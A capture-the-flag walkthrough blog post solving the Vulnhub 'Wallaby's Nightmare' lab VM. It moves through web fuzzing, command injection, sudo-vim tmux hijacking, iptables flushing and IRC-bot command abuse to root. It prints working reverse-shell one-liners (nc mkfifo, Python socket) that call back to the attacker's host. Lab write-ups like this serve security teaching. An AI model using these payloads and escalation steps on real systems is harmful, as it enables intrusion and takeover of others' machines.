Today I'm up against
Wallaby's Nightmare CTF by
Waldo.
The tip that is available is the following:
Anything can be a vector, really think things through here based on how the machine works. Make a wrong move though and some stuff gets moved around and makes the machine more difficult!
Rather interesting. So let's start. As usually, I start by checking out what servers are running on the box.
root@kali:~/ctfs/wallabysnightmare# nmap -sV -p- -n -Pn 192.168.110.131
Starting Nmap 7.40 ( https://nmap.org ) at 2017-01-03 18:25 EET
Nmap scan report for 192.168.110.131
Host is up (0.00013s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
6667/tcp filtered irc
MAC Address: 00:0C:29:5C:AF:55 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.13 seconds
So we've got, SSH, HTTP and some IRC server which is filtered. At least for the time being.
I fire up burp and start checking out what I can find on port 80. First, I input my username, so when "Waldo" the fictional character-owner of the box speaks to me, knows who he is dealing with. Nice touch.
After inputting my username I'm given a few more hints:
1. Fuzzing is your friend.
2. Tmux can be useful for many things.
3. Your environment matters.
So then I just click "Start the CTF" and we're on.
So, Wallaby is observing me for now. I wonder what he might do later on. I just start looking through the page for anything I might have missed so far. Nothing interesting pops up so I start throwing junk at it. A quote there, a semicolon there, you know the drill.
Throwing a quote in ?page parameter gets me something interesting.
And right after I click OK, I notice a post request being made to blacklist.php containing my IP. So Javascript is being used to grab my IP and make the request for me to be blacklisted!
So, a simple substitution of that variable in Burp, and I should be all good and not get blacklisted again.
All done. Not getting blacklisted anymore. Looking around I can't seem to find anything interesting in these pages so I fire up wfuzz to check what other pages exist.
root@kali:~/ctfs/wallabysnightmare# wfuzz -c -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-small.txt --hc 404 --hw 87 http://192.168.110.131/?page=FUZZ
********************************************************
* Wfuzz 2.1.3 - The Web Bruteforcer *
********************************************************
Target: http://192.168.110.131/?page=FUZZ
Total requests: 81643
==================================================================
ID Response Lines Word Chars Request
==================================================================
00010: C=200 38 L 150 W 1360 Ch "index"
00014: C=200 30 L 123 W 1185 Ch "home"
01523: C=200 27 L 79 W 841 Ch "name"
01842: C=200 38 L 157 W 1741 Ch "'"
02812: C=200 29 L 102 W 1083 Ch "mailer"
04140: C=200 27 L 106 W 992 Ch "blacklist"
20014: C=200 28 L 118 W 1107 Ch "http%3a%2f%2fwww"
20687: C=200 27 L 87 W 897 Ch "gunbound"
Fatal exception: Pycurl error 56: Recv failure: Connection reset by peer
None
Connection reset by peer?! Suddenly my connection is cut. And I see anything through the browser too. Some other blacklisting? I decide to wait for a bit. I even go grab a cup of coffee, and get back on this after like half an hour. Still nothing...
At this point I thought I bricked the webserver or something, but decided to give it another nmap to see if I can see the webserver or not.
root@kali:~/ctfs/wallabysnightmare# nmap -sV -p- -n -Pn 192.168.110.131
Starting Nmap 7.40 ( https://nmap.org ) at 2017-01-03 18:57 EET
Nmap scan report for 192.168.110.131
Host is up (0.00031s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
6667/tcp filtered irc
60080/tcp open http Apache httpd 2.4.18 ((Ubuntu))
MAC Address: 00:0C:29:5C:AF:55 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.74 seconds
Changed the port?! Probably the "getting more difficult" part. I wonder what else might have changed. Let's check the homepage first.
The home page is changed. Indeed it was due to some kind of countermeasures because of the fuzzing I did. I decide to redo the fuzzin to check if anything changed.
root@kali:~/ctfs/wallabysnightmare# wfuzz -c -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-small.txt --hc 404 --hw 87 http://192.168.110.131:60080/?page=FUZZ
********************************************************
* Wfuzz 2.1.3 - The Web Bruteforcer *
********************************************************
Target: http://192.168.110.131:60080/?page=FUZZ
Total requests: 81643
==================================================================
ID Response Lines Word Chars Request
==================================================================
00995: C=200 38 L 150 W 1360 Ch "index"
01855: C=200 38 L 157 W 1741 Ch "'"
02813: C=200 29 L 102 W 1083 Ch "mailer"
04096: C=200 27 L 106 W 992 Ch "blacklist"
19973: C=200 27 L 86 W 898 Ch "http%3a%2f%2fwww"
47334: C=200 38 L 157 W 1741 Ch "who's-connecting"
64171: C=200 27 L 86 W 898 Ch "http%3a%2f%2fyoutube"
64312: C=200 27 L 86 W 898 Ch "http%3a%2f%2fblogs"
64435: C=200 27 L 86 W 898 Ch "http%3a%2f%2fblog"
77056: C=200 27 L 86 W 898 Ch "**http%3a%2f%2fwww"
81611: C=200 26 L 86 W 895 Ch "contact"
81627: C=200 30 L 115 W 1145 Ch "home"
81642: C=200 27 L 87 W 897 Ch "01"
Finishing pending requests...
The "name" page seems to have disappeared. Probably lost a vector there since things got more difficult. Anyways I start checking them one by one to see what I can find.

Suddenly, inside the mailer page there is a comment.
The comment mentions &mail and that it gets some input that looks like the linux mail command, command injection anyone? Moving into repeater and giving it another command...
www-data got returned along the normal response. There it is. Now let's pop a shell. Having started my local listener, I try issuing a netcat command first.
Wallaby had thought of me trying to use nc, so he is taunting me. What about python though?
And then on my local listener...
root@kali:~/ctfs/wallabysnightmare# nc -lvp 1234
listening on [any] 1234 ...
192.168.110.131: inverse host lookup failed: Host name lookup failure
connect to [192.168.110.128] from (UNKNOWN) [192.168.110.131] 60542
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/html$
Alright. Got the shell as www-data. So far so good. Now let's see what might be interesting here. First I see that there are 3 users actually, waldo, wallaby and ircd (not exactly a user but oh well).
There is also an irc server running locally. That's pretty interesting. I decide to run
LinEnum.sh to make my life a bit easier. I have a copy of it in my local webserver so I download it to the box.
www-data@ubuntu:/tmp$ wget http://192.168.110.128/linenum.sh
wget http://192.168.110.128/linenum.sh
--2017-01-03 11:46:40-- http://192.168.110.128/linenum.sh
Connecting to 192.168.110.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 40155 (39K) [text/x-sh]
Saving to: 'linenum.sh'
linenum.sh 100%[===================>] 39.21K --.-KB/s in 0s
2017-01-03 11:46:40 (176 MB/s) - 'linenum.sh' saved [40155/40155]
www-data@ubuntu:/tmp$ ls -l
ls -l
total 56
drwxrwxrwt 2 root root 4096 Jan 3 09:53 VMwareDnD
-rw-r--r-- 1 www-data www-data 40155 Jul 11 11:50 linenum.sh
drwx------ 3 root root 4096 Jan 3 09:53 systemd-private-fea0226b669440a3918ee1f36d4c388f-systemd-timesyncd.service-TCfbr7
drwx------ 2 waldo waldo 4096 Jan 3 09:53 tmux-1000
drwx------ 2 root root 4096 Jan 3 09:53 vmware-root
www-data@ubuntu:/tmp$ chmod +x linenum.sh
chmod +x linenum.sh
www-data@ubuntu:/tmp$ ./linenum.sh -t > enumed-wwwdata.txt
./linenum.sh -t > enumed-wwwdata.txt
www-data@ubuntu:/tmp$ cp enumed-wwwdata.txt /var/www/html/
cp enumed-wwwdata.txt /var/www/html/
www-data@ubuntu:/tmp$
I run the script, with the -t option to enable thorough testing, and then copy the output file into the webroot for easier viewing with the browser.
I start reviewing the file when I notice this little bit.
We can sudo without supplying a password!
Matching Defaults entries for www-data on ubuntu:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on ubuntu:
(waldo) NOPASSWD: /usr/bin/vim /etc/apache2/sites-available/000-default.conf
(ALL) NOPASSWD: /sbin/iptables
That's great. I can run iptables plus, I can run vim on a specific file as another user. Also user waldo has a tmux session running with the name "irssi" The guy is probably running it to stay always connected to his chat and attach to the session whenever he feels like it.
The good thing about the previous 2 findings, is that vim allows command execution from within the editor, so since I am running vim as waldo (on whatever file, that's irrelevant) I should be able to run tmux from within vim and attach to his own session.
Let's take a moment to clear all iptables rules too.
www-data@ubuntu:/tmp$ sudo iptables -L
sudo iptables -L
Chain INPUT (policy ACCEPT)
target prot opt source destination
ACCEPT tcp -- localhost anywhere tcp dpt:ircd
DROP tcp -- anywhere anywhere tcp dpt:ircd
Chain FORWARD (policy ACCEPT)
target prot opt source destination
Chain OUTPUT (policy ACCEPT)
target prot opt source destination
www-data@ubuntu:/tmp$ sudo iptables -F INPUT
sudo iptables -F INPUT
www-data@ubuntu:/tmp$ sudo iptables -L
sudo iptables -L
Chain INPUT (policy ACCEPT)
target prot opt source destination
Chain FORWARD (policy ACCEPT)
target prot opt source destination
Chain OUTPUT (policy ACCEPT)
target prot opt source destination

That's it. The rule that was blocking my access to the IRC server from my box is now gone. Let's carry on into hijacking waldo's tmux session now. First I run vim as him, and then I delete the entire file hitting dd and enter until it's empty. I never saved so it doesn't really matter Then just issue the tmux attach command. Setting the TERM variable is also necessary for that to work.
www-data@ubuntu:/tmp$ sudo -u waldo vim /etc/apache2/sites-available/000-default.conf
:!TERM=xterm-256color tmux attach -t irssi
~
~
~
~
~
~
~
~
After that's done, I finally have waldo's tmux session in his irssi instance.
But wait, I also have the IRC server open for me to connect to know. Let's connect and take over!
I connected as GKNSB, and from waldo's session gave myself Op status, changed his topic and kicked waldo out. Probably not necessary for completing this ctf, but I had to do it!
Now since I don't want to mess with waldo's tmux session, I just quit irssi from it with /quit, and start another reverse shell as him.
$ whoami
waldo
$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.110.128 1236 >/tmp/f
rm:
cannot remove '/tmp/f': No such file or directory
And locally
root@kali:~# nc -lvp 1236
listening on [any] 1236 ...
192.168.110.131: inverse host lookup failed: Unknown host
connect to [192.168.110.128] from (UNKNOWN) [192.168.110.131] 45966
$ python -c 'import pty; pty.spawn("/bin/bash")'
waldo@ubuntu:~$
At this point I'm looking around as waldo. There is nothing interesting about him in general. However, I notice that wallaby has a publically readable hidden directory in his home, called sopel. A quick search about sopel shows me that this is a python irc bot and must be "wallabysbot" connected in the IRC server.
The bot also keeps logs from whatever it sees or whatever interactions it has. Let's check out that log. Most importantly, these lines stand out
<<1481932054.9024696 :waldo!waldo@rox-DCED2AAD PRIVMSG #wallabyschat :.help
>>1481932054.9131258 PRIVMSG #wallabyschat :waldo: I'm sending you a list of my commands in a private message!
>>>1481932054.9140768 PRIVMSG waldo :You can see more info about any of these commands by doing .help <command> (e.g. .help time)
So, the bot accpets commands in the form .<command> Let's take a look at what commands are supported though.
21:30 <GKNSB> .help
21:30 <wallabysbot> You can see more info about any of these commands by doing .help (e.g. .help time)
21:30 <wallabysbot> ADMIN set part quit join msg mode me save
21:30 <wallabysbot> ADMINCHANNEL unquiet quiet unban ban kickban tmask showmask
21:30 <wallabysbot> topic kick
21:30 <wallabysbot> ANNOUNCE announce
21:30 <wallabysbot> CALC py c wa
21:30 <wallabysbot> CORETASKS blocks useserviceauth
21:30 <wallabysbot> HELP help
21:30 <wallabysbot> RUN run
21:30 <GKNSB> .help run
21:30 <wallabysbot> GKNSB: e.g. .run ls
21:31 <GKNSB> .run pwd
21:31 <wallabysbot> Hold on, you aren't Waldo?
Ok, so the bot needs to see waldo to run commands. But I kicked waldo out. I'll just take his nickname. I just do /nick waldo and have another discussion with the bot.
21:36 <waldo> .run pwd
21:36 <wallabysbot> b'/home/wallaby '
21:36 <waldo> .run whoami
21:36 <wallabysbot> b'wallaby '
Simple as that, I can run system commands, and I can run them as wallaby! So let's tell the bot to give me back a shell.
21:42 <waldo> .run whoami
21:42 <wallabysbot> b'wallaby '
21:44 <waldo> .run python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.110.128",1238));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
And in my listener
root@kali:~# nc -lvp 1238
listening on [any] 1238 ...
192.168.110.131: inverse host lookup failed: Unknown host
connect to [192.168.110.128] from (UNKNOWN) [192.168.110.131] 48216
/bin/sh: 0: can't access tty; job control turned off
$ whoami
wallaby
$ python -c 'import pty; pty.spawn("/bin/bash")'
wallaby@ubuntu:~$
Got a shell as wallaby too! Still no root though. Looking around with wallaby to see what I can find, I come accross this gem.
wallaby@ubuntu:~$ sudo -l
sudo -l
Matching Defaults entries for wallaby on ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User wallaby may run the following commands on ubuntu:
(ALL) NOPASSWD: ALL
ALL, NOPASSWD... wallaby you fucked up good buddy. Let's go and grab the flag.
wallaby@ubuntu:~$ sudo su -
sudo su -
root@ubuntu:~# ls -l
ls -l
total 12
drwxr-xr-x 2 root root 4096 Dec 27 11:27 backups
-rwxr-xr-x 1 root root 510 Dec 27 19:31 check_level.sh
-rw-r--r-- 1 root root 342 Dec 16 16:52 flag.txt
root@ubuntu:~# cat flag.txt
cat flag.txt
###CONGRATULATIONS###
You beat part 1 of 2 in the "Wallaby's Worst Knightmare" series of vms!!!!
This was my first vulnerable machine/CTF ever! I hope you guys enjoyed playing it as much as I enjoyed making it!
Come to IRC and contact me if you find any errors or interesting ways to root, I'd love to hear about it.
Thanks guys!
-Waldo
root@ubuntu:~#
Aaand it's done! Despite wallaby's tries, I managed to grab the flag and he is now only left with the pole.
Now for completion since there are more than one vectors, I did find an injection point in blacklist.php file which would have given back a shell too.
And I do believe that the file called "name" that was found with the first dirbusting attempt with wfuzz, before raising the difficulty level, could be used along with the initial input of the ctf, the player's username in order to start a shell from there. However I'm too bored to verify that too.
In general, a nice box to play with, the IRC touch was pretty good and I really liked the feeling of interaction it had (I'd kick you out again waldo!).
Of course, thanks a lot goes to
Waldo for creating the box, and
Vulnhub for hosting it and doing such a great job keeping us entertained.
Cheers!










Comments
Post a Comment